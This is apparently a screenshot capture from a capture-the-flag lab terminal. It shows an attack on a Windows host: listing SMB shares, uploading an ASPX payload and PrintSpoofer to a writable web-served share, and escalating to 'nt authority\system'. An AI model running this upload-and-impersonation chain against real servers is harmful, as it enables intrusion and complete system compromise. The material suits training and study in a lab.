 Applications Places System Wed Nov 25, 17:04 AttackBox IP:10.112.88.82
root@ip-10-112-88-82: ~
File Edit View Search Terminal Help
:windows
Service detection performed. Please report any inco
.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.8
root@ip-10-112-88-82:~# smbclient -L 10.112.190.242
Password for [WORKGROUP\root]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
nt4wrksv Disk
SMB1 disabled -- no workgroup available
root@ip-10-112-88-82:~# smbclient \\\\10.112.190.24
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> put payload.aspx
putting file payload.aspx as \payload.aspx (1119.8
smb: \> put PrintSpoofer.exe
putting file PrintSpoofer.exe as \PrintSpoofer.exe
kb/s)
smb: \>
root@ip-10-112-88-82: ~
File Edit View Search Terminal Help
Directory of C:\inetpub\wwwroot\nt4wrksv
11/25/2026 08:58 AM <DIR> .
11/25/2026 08:58 AM <DIR> ..
07/25/2020 07:15 AM 98 passwords.txt
11/25/2026 08:52 AM 3,440 payload.aspx
11/25/2026 08:58 AM 27,136 PrintSpoofer.exe
3 File(s) 30,674 bytes
2 Dir(s) 19,912,683,520 bytes free
C:\inetpub\wwwroot\nt4wrksv>PrintSpoofer.exe -i -c cmd
PrintSpoofer.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>